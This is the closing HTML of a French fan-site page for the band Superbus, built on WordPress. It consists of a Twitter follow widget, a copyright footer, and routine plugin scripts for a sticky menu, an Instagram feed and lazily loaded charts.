:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>


</div>
		</aside></div><div class="widget-wrap"><aside id="text-4" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Twitter</h3></div>			<div class="textwidget"><a href="https://twitter.com/WeLoveSuperbus" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WeLoveSuperbus</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

<a href="https://twitter.com/WLS_OnTour" class="twitter-follow-button" data-size="large" data-lang="fr" data-show-count="false">Follow @WLS_OnTour</a><script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		</aside></div>
	</section><!-- #secondary -->

	
	</div><!-- #content -->
	
	
	<div id="footer" class="footer-wrap">
	
		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			<div id="footer-text" class="site-info">
				



<!-- .site-info -->

			
						
			
</div></br>
<div align="left">&copy; <a href="http://welovesuperbus.com">We Love Superbus</a> 2026 / <a href="http://welovesuperbus.com/a-propos/#Contact">Contact</a> / <a href="http://welovesuperbus.com/plan-du-site">Plan du site</a> / <a href="http://welovesuperbus.com/mentions-legales/">Mentions légales</a></div>
</br><div align="right">
	<span class="credit-link">
		Propulsé par <a href="http://wordpress.org" title="WordPress">WordPress</a> et <a href="https://themezee.com/themes/tortuga/" title="Tortuga WordPress Theme">Tortuga</a>.	</span>

	</div>

		</footer><!-- #colophon -->
		
	</div>

</div><!-- #page -->

<!-- Powered by WPtouch: 4.3.62 --><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://welovesuperbus.com/wp-admin/admin-ajax.php";
</script>
<script type='text/javascript' src='http://ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js?ver=1.10.3' id='jquery-ui-js'></script>
<script type="module"  src='https://welovesuperbus.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1' id='aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/morphext/morphext.min.js?ver=2.8.5' id='morphext-js-js'></script>
<script type='text/javascript' id='welcomebar-frontjs-js-extra'>
/* <![CDATA[ */
var welcomebar_frontjs = {"ajaxurl":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php","days":"Days","hours":"Hours","minutes":"Minutes","seconds":"Seconds","ajax_nonce":"221ed21aa7"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/welcomebar-front.min.js?ver=2.8.5' id='welcomebar-frontjs-js'></script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/detectmobilebrowser.min.js?ver=2.8.5' id='detectmobilebrowser-js'></script>
<script type='text/javascript' id='mystickymenu-js-extra'>
/* <![CDATA[ */
var option = {"mystickyClass":".primary-navigation-wrap","activationHeight":"0","disableWidth":"359","disableLargeWidth":"0","adminBar":"false","device_desktop":"1","device_mobile":"1","mystickyTransition":"fade","mysticky_disable_down":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/mystickymenu/js/mystickymenu.min.js?ver=2.8.5' id='mystickymenu-js'></script>
<script type='text/javascript' id='sbi_scripts-js-extra'>
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https:\/\/welovesuperbus.com\/wp-content\/uploads\/sb-instagram-feed-images\/","placeholder":"https:\/\/welovesuperbus.com\/wp-content\/plugins\/instagram-feed\/img\/placeholder.png","ajax_url":"https:\/\/welovesuperbus.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://welovesuperbus.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0' id='sbi_scripts-js'></script>
		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			
<!-- Shortcodes Ultimate custom CSS - start -->
<style type="text/css">
.su-spoiler-title {
	position: relative;
	cursor: pointer;
	min-height: 20px;
	line-height: 20px;
	padding: 7px 7px 7px 34px;
	font-weight: normal;
	font-style: normal;
	font-size: 13px;
}

.su-box-title {
	display: block;
	padding: 0.5em 1em;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}

.su-service-title {
	display: block;
	margin-bottom: 0.5em;
	color: #333;
	font-weight: normal;
	font-style: normal;
	font-size: 1.1em;
}
</style>
<!-- Shortcodes Ultimate custom CSS - end -->



</body>
</html>
